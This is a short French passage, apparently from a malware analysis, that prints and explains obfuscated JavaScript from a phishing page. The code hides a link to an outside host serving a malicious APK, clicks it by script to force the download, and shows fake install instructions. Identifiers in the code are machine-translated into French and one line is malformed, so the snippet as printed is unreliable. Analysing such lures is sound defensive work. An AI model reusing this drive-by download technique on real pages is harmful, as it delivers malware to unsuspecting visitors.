 fonction install() {
// supprimer la première diapositive du widget
let _0x25852a = document['getElementById']('gpaa');
// crée un lien de téléchargement pour l'APK malveillant
_0x25852a['parentNode']['removeChild'](_0x25852a);
var _0x30f5fc = document['createElement']('a');
_0x30f5fc['setAttribute']('href',
'https://xynmaiiiiiii.website/QrX7WY?...');
// ajoute le lien au corps, assurez-vous qu'il est invisible.
_0x30f5fc['setAttribute']('télécharger', 'télécharger');
_0x30f5fc['style']['display'] = 'aucun' ;
document['corps'['appendChild'](_0x30f5fc);
// cliquez sur le lien pour lancer le téléchargement
_0x30f5fc['clic']();
// affiche les instructions d'installation
document['body']['innerHTML'] += template_second ;
}
Le code ici est aussi percutant que simple, mais le principal point à retenir
est que la chute de l'APK n'est pas réellement le résultat du clic de la victime
sur le bouton "Installer", mais plutôt un lien artificiellement mis en scène
avec un paramètre de téléchargement sur lequel on clique à l'aide de
JavaScript. .